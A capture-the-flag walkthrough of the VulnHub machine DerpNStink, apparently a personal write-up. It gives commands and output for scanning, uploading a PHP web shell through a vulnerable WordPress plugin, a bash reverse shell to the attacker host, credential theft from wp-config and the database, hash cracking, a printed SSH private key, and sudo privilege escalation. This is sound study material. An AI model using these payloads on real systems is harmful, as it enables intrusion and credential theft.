Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other information.
After a poking around a little, the web server becomes the first point of interest. First I checked /robots.txt. This revealed a couple directories that did not lead to anything interesting. Then I ran gobuster against the web server.
The directory /weblog is revealed. Upon visiting this directory we get redirected to "derpnstink.local/weblog", so I add this to my /etc/hosts file.
Now the webpage should load with this
Nothing immediately stands out as interesting on this page so I take a look at the source code.
The source code reveals that this is a wordpress site due to the wp directories (wp-content, etc.). So I run wpscan against the site.
wpscan reveals that this wordpress site is using the plugin slide-show gallery. It is also version 1.4.6 which is out of date compared to the latest version of 1.7.3. So I search for exploits using searchsploit
I decide to download the .txt version of the exploit and read through it.
The top of the .txt describes how to exploit the plugin. The exploit is simple, we are able to upload any php file via the slideshow gallery plugin. In order to interact with the plugin we will need to login to the wordpress site. So I go to http://derpnstink.local/weblog/wp-login.php and I test some easy credentials. We are able to login with admin:admin. Now that we are logged in we click on the slideshow plugin and click on "Add New"
After clicking on "Add New"
Here we are meant to upload an image for the slideshow. However, according to the exploit, we are able to upload a php file. So instead of an image, we will upload a php web shell. Here is the shell file I choose to upload.
After selecting my shell.php file to upload, I also fill in the title for the slideshow slide, and then we are ready to select "Save Slide" at the bottom of the screen.

Now, according to the exploit .txt we downloaded, we should be able to access the .php file we uploaded at http://VICTIM/wordpress/wp-content/uploads/slideshow-gallery/backdoor.php, so I browse to http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/shell.php?cmd=whoami and I find that my webshell is there and it does work.

In order to get a reverse shell, I intercepted my web request using Burp and sent it to repeater. Then I added my reverse shell command "bash -c 'bash -i >& /dev/tcp/10.0.0.1/21 0>&1'" and url encoded it by highlighting it and pressing ctrl + u. I set my netcat listener on port 21. Then I send the reverse shell command and I gain a reverse shell as www-data.
Once on the box I check the active local ports.
The most interesting one that stands out up front is port 3306, since this is likely a mysql server. I look for credentials to access the server. One place I check is /var/www/html/weblog since wordpress likely has a config file that contains the credentials to the mysql server in order for it to interact with it.
wp-config.php gives the mysql credentials root:mysql. So I use those to login to the database.
The credentials work. Now I look through the database and find a password hash for the user "unclestinky"
I bring the hash to hashcat and crack it. I am able to find the hashcat mode required by going to https://hashcat.net/wiki/doku.php?id=example_hashes and using the "find" function to search for the first few characters of the hash. This brings us to mode 400.
The hash is successfully cracked and reveals the password wedgie57 for the user unclestinky.
Now I exit out of mysql and look at which users exist on this box using "cat /etc/passwd".
The only users on this box that have bash are mrderp, stinky, and root. So I try the password wedgie57 against each of them using "su". The password works for the user stinky.
Now that I have a shell as stinky, I go to stinky's home directory and I find a ssh key. I bring the private key to my Kali box so I can gain an ssh shell.
Now I copy and paste that private key to a file on my kali machine.
Then I set the permissions on that private key file so that ssh will accept it.
Then I login via ssh using the private key
Inside of the folder "Documents" in stinky's home directory, we find a pcap file called derpissues.pcap.
I transfer this file back to my Kali machine using scp
There is another useful file we can find within stinky's home directory before loading the pcap file into wireshark. This file called derpissues.txt in ~/ftp/files/network-logs.
By reading through derpissues.txt we know that we should be looking for a password for mrderp in the pcap file. Now we go back to our Kali machine and load the pcap file into wireshark. Once it is loaded, we set the filter to "http" and then press ctrl + f to find a packet. In the search bar for finding a packet we type "mrderp" and then click "find" until we come accross a packet that reveals mrderp's password. The packet search criteria must also be set to "Packet details" in this case.

Using the password derpderpderpderpderpderpderp we are able to use the "su" command to switch to the user mrderp.
As mrderp I check sudo -l to check for any sudo permissions.
We are able to execute /home/mrderp/binaries/derpy* as any user we want. the binaries directory does not exist in mrderp's home directory so I create it. Then I create a script inside that directory that will create a root owned bash file with the SUID bit set so we can gain a root shell. I also set executable permission on the file using "chmod +x derpy1"
With the script in place I execute it as root and then go to the /tmp directory to see if the file has been created.
The file has been created. I execute rootbash with the -p flag for persistent permissions and I now have a root shell
DerpNStink: 1 Walkthrough
Contents
- Summary
- Port Scanning
- Information Gathering
- Shell - www-data
- Shell - stinky
- Shell - mrderp
- Shell - root
Summary
The path to exploitation begins with enumerating directories against the web server. A wordpress website is found and scanned with wpscan. There is a vulnerable plugin installed that allows a php web shell to be uploaded and accessed. Initially a www-data shell is gained. Going from www-data to the user stinky involves grabbing stinky's credentials from mysql and cracking a hash. Privesc to mrderp required looking through a pcap file for a cleartext password. Root is gained through a sudo ability of mrderp.
Port Scanning
# Nmap 7.91 scan initiated Sun Sep 26 19:14:03 2021 as: nmap -p- -oN ping_tcp 10.0.0.21
Nmap scan report for 10.0.0.21
Host is up (0.0022s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:17:69:BF (VMware)
# Nmap done at Sun Sep 26 19:14:22 2021 -- 1 IP address (1 host up) scanned in 19.30 seconds
# Nmap 7.91 scan initiated Sun Sep 26 19:15:02 2021 as: nmap -p21,22,80 -sV -sC -oN script_tcp 10.0.0.21
Nmap scan report for 10.0.0.21
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 12:4e:f8:6e:7b:6c:c6:d8:7c:d8:29:77:d1:0b:eb:72 (DSA)
| 2048 72:c5:1c:5f:81:7b:dd:1a:fb:2e:59:67:fe:a6:91:2f (RSA)
| 256 06:77:0f:4b:96:0a:3a:2c:3b:f0:8c:2b:57:b5:97:bc (ECDSA)
|_ 256 28:e8:ed:7c:60:7f:19:6c:e3:24:79:31:ca:ab:5d:2d (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 2 disallowed entries
|_/php/ /temporary/
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: DeRPnStiNK
MAC Address: 00:0C:29:17:69:BF (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 26 19:15:23 2021 -- 1 IP address (1 host up) scanned in 20.70 seconds
Information Gathering
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1/WebEnum]
└─$ gobuster dir -u http://10.0.0.21 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.0.0.21
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/09/26 19:59:10 Starting gobuster in directory enumeration mode
===============================================================
/weblog (Status: 301) [Size: 306] [--> http://10.0.0.21/weblog/]
/php (Status: 301) [Size: 303] [--> http://10.0.0.21/php/]
/css (Status: 301) [Size: 303] [--> http://10.0.0.21/css/]
/js (Status: 301) [Size: 302] [--> http://10.0.0.21/js/]
/javascript (Status: 301) [Size: 310] [--> http://10.0.0.21/javascript/]
/temporary (Status: 301) [Size: 309] [--> http://10.0.0.21/temporary/]
/server-status (Status: 403) [Size: 289]
===============================================================
2021/09/26 19:59:48 Finished
===============================================================
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1/WebEnum]
└─$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.0.0.21 derpnstink.local
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters


┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ wpscan --url http://derpnstink.local/weblog 130 ⨯
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://derpnstink.local/weblog/ [10.0.0.21]
[+] Started: Mon Sep 27 10:34:06 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.7 (Ubuntu)
| - X-Powered-By: PHP/5.5.9-1ubuntu4.22
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://derpnstink.local/weblog/xmlrpc.php
| Found By: Headers (Passive Detection)
| Confidence: 100%
| Confirmed By:
| - Link Tag (Passive Detection), 30% confidence
| - Direct Access (Aggressive Detection), 100% confidence
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://derpnstink.local/weblog/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://derpnstink.local/weblog/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.6.9 identified (Insecure, released on 2017-11-29).
| Found By: Emoji Settings (Passive Detection)
| - http://derpnstink.local/weblog/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.9'
| Confirmed By: Meta Generator (Passive Detection)
| - http://derpnstink.local/weblog/, Match: 'WordPress 4.6.9'
[+] WordPress theme in use: twentysixteen
| Location: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/readme.txt
| [!] The version is out of date, the latest version is 2.5
| Style URL: http://derpnstink.local/weblog/wp-content/themes/twentysixteen/style.css?ver=4.6.9
| Style Name: Twenty Sixteen
| Style URI: https://wordpress.org/themes/twentysixteen/
| Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://derpnstink.local/weblog/wp-content/themes/twentysixteen/style.css?ver=4.6.9, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] slideshow-gallery
| Location: http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/
| Last Updated: 2021-08-19T23:03:00.000Z
| [!] The version is out of date, the latest version is 1.7.3
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.4.6 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://derpnstink.local/weblog/wp-content/plugins/slideshow-gallery/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Sep 27 10:34:10 2021
[+] Requests Done: 173
[+] Cached Requests: 5
[+] Data Sent: 46.338 KB
[+] Data Received: 237.561 KB
[+] Memory used: 212.973 MB
[+] Elapsed time: 00:00:03
www-data shell
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ searchsploit slideshow gallery 1.4
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Plugin Slideshow Gallery 1.4.6 - Arbitrary File Upload | php/webapps/34514.txt
WordPress Plugin Slideshow Gallery 1.4.6 - Arbitrary File Upload | php/webapps/34681.py
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ searchsploit -m 34514
Exploit: WordPress Plugin Slideshow Gallery 1.4.6 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/34514
Path: /usr/share/exploitdb/exploits/php/webapps/34514.txt
File Type: UTF-8 Unicode text, with very long lines
Copied to: /home/kali/Documents/VulnHub/DerpNStink_1/34514.txt
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ cat 34514.txt
Summary: WordPress Slideshow Gallery plugin version 1.4.6 suffers from a remote shell upload vulnerability.
Found by: Jesus Ramirez Pichardo
@whitexploit
http://whitexploit.blogspot.mx/
Date: 2014-08-28
Vendor Homepage: http://tribulant.com/
Software: Slideshow Gallery
Version: 1.4.6
Software Link: http://downloads.wordpress.org/plugin/slideshow-gallery.1.4.6.zip
Tested on: Windows 7 OS, Wordpress 3.9.2 and Chrome Browser.
Description:
I found a serious security vulnerability in the Slideshow Gallery plugin. This bug allows an attacker to upload any php file remotely to the vulnerable website (administrator by default). I have tested and verified that having the current version of the plugin installed in a WordPress installation will allow any registered user (Administrator, Editor, Author, Contributor and Subscriber), to upload a PHP shell to exploit the host system.
Backdoor location: http://VICTIM/wordpress/wp-content/uploads/slideshow-gallery/backdoor.php
(Removed lines)


┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ cat shell.php 130 ⨯
<?php system($_REQUEST['cmd']); ?>



Shell - stinky
www-data@DeRPnStiNK:/tmp$ netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.1.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
udp 0 0 0.0.0.0:5353 0.0.0.0:* -
udp 0 0 0.0.0.0:24889 0.0.0.0:* -
udp 0 0 0.0.0.0:36191 0.0.0.0:* -
udp 0 0 0.0.0.0:41847 0.0.0.0:* -
udp 0 0 0.0.0.0:34232 0.0.0.0:* -
udp 0 0 127.0.1.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:47168 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
udp 0 0 0.0.0.0:39010 0.0.0.0:* -
udp 0 0 0.0.0.0:631 0.0.0.0:* -
udp6 0 0 :::47838 :::* -
udp6 0 0 :::5353 :::* -
udp6 0 0 :::56675 :::* -
www-data@DeRPnStiNK:/var/www/html/weblog$ cat wp-config.php | grep DB_
define('DB_NAME', 'wordpress');
define('DB_USER', 'root');
define('DB_PASSWORD', 'mysql');
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');
www-data@DeRPnStiNK:/var/www/html/weblog$ mysql -u root -pmysql
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 104
Server version: 5.5.58-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| phpmyadmin |
| wordpress |
+--------------------+
5 rows in set (0.00 sec)
mysql> use wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+----------------------------+
| Tables_in_wordpress |
+----------------------------+
| wp_commentmeta |
| wp_comments |
| wp_gallery_galleries |
| wp_gallery_galleriesslides |
| wp_gallery_slides |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+----------------------------+
15 rows in set (0.00 sec)
mysql> select * from wp_users;
+----+-------------+------------------------------------+---------------+------------------------------+----------+---------------------+-----------------------------------------------+-------------+--------------+-------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | flag2 |
+----+-------------+------------------------------------+---------------+------------------------------+----------+---------------------+-----------------------------------------------+-------------+--------------+-------+
| 1 | unclestinky | $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41 | unclestinky | unclestinky@DeRPnStiNK.local | | 2017-11-12 03:25:32 | 1510544888:$P$BQbCmzW/ICRqb1hU96nIVUFOlNMKJM1 | 0 | unclestinky | |
| 2 | admin | $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/ | admin | admin@derpnstink.local | | 2017-11-13 04:29:35 | | 0 | admin | |
+----+-------------+------------------------------------+---------------+------------------------------+----------+---------------------+-----------------------------------------------+-------------+--------------+-------+
2 rows in set (0.00 sec)
mysql> select user_login,user_pass from wp_users;
+-------------+------------------------------------+
| user_login | user_pass |
+-------------+------------------------------------+
| unclestinky | $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41 |
| admin | $P$BgnU3VLAv.RWd3rdrkfVIuQr6mFvpd/ |
+-------------+------------------------------------+
2 rows in set (0.00 sec)
mysql>
.\hashcat.exe -a 0 -m 400 $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41 rockyou.txt
hashcat (v6.2.3) starting
Successfully initialized NVIDIA CUDA library.
(Removed lines)
Host memory required for this attack: 1102 MB
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921529
* Keyspace..: 14344385
$P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41:wedgie57
Session..........: hashcat
Status...........: Cracked
Hash.Name........: phpass
Hash.Target......: $P$BW6NTkFvboVVCHU2R9qmNai1WfHSC41
Time.Started.....: Mon Sep 27 10:49:36 2021 (2 secs)
Time.Estimated...: Mon Sep 27 10:49:38 2021 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3693.7 kH/s (9.90ms) @ Accel:32 Loops:128 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 5373952/14344385 (37.46%)
Rejected.........: 0/5373952 (0.00%)
Restore.Point....: 2686976/14344385 (18.73%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:8064-8192
Candidate.Engine.: Device Generator
Candidates.#1....: xamuraix -> morrison_22
Hardware.Mon.#1..: Temp: 45c Fan: 30% Util: 99% Core:1830MHz Mem:9501MHz Bus:16
Started: Mon Sep 27 10:49:34 2021
Stopped: Mon Sep 27 10:49:38 2021
www-data@DeRPnStiNK:/var/www/html/weblog$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
stinky:x:1001:1001:Uncle Stinky,,,:/home/stinky:/bin/bash
mrderp:x:1000:1000:Mr. Derp,,,:/home/mrderp:/bin/bash
www-data@DeRPnStiNK:/var/www/html/weblog$ su stinky
Password:
stinky@DeRPnStiNK:/var/www/html/weblog$
stinky@DeRPnStiNK:~/.ssh$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4
2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO
uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn
AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f
5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB
LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc
nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD
D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4
ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk
Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq
YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0
DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X
VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu
Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7
VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc
fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br
7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab
L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q
cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8
gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7
RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1
14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W
pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz
UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA
a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o
-----END RSA PRIVATE KEY-----
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1/exfiltrated]
└─$ cat stinky_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4
2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO
